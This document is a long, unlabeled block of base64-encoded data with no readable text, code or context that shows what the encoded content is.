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
